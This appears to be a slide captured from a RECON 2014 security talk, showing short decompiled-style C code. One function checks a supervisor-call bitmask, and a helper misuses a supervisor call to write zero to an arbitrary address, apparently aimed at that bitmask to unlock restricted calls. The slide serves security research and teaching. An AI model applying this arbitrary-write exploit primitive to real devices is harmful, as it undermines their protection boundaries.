 RECON
2014
The Wrong / 6am Way
int __fastcall is_svc_enabled(char a1) {
return (1 << a1) & dword_2A02BAC4[0];
}
int fuzzer_write_zero_to_address(uintptr x) {
return call_svc(0x3f81b, 3, 0x0, x - 0x10, 0x14, 0, 0, 0);
}
fuzzer_write_zero_to_address(0x2A02BAC4);